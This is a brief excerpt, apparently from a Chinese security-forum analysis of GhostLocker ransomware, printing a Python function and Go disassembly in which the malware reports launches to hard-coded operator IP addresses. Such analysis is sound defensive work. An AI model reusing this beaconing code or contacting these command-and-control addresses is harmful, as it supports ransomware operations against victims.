 def increment_launches():
response = requests.post('http://88.218.61.141/incrementLaunches', json={'username': usernameL})
if response.status_code == 200:
return "Launches incremented successfully"
elif response.status_code == 400:
return "User already exists"
else:
return f"Failed to increment launches. Error message: {response.text}"
GhostLocker 1.0 (Python Variant)
loc_6390A4:
mov [rax], rdx
mov rdx, cs:net_http_DefaultClient
nop
lea rbx, aHttp9410391246 ; "http://94.103.91.246/incrementLaunch"
mov ecx, 24h ; '$'
lea rdi, aApplicationXWw ; "application/x-www-form-urlencoded"
mov esi, 21h ; '!'
lea r8, go_itab__bytes_Buffer_io_Reader
mov r9, rax
mov rax, rdx
call net_http___Client__Post
test rbx, rbx
jz short loc_639155
GhostLocker 2.0 (GO Variant)
先知社区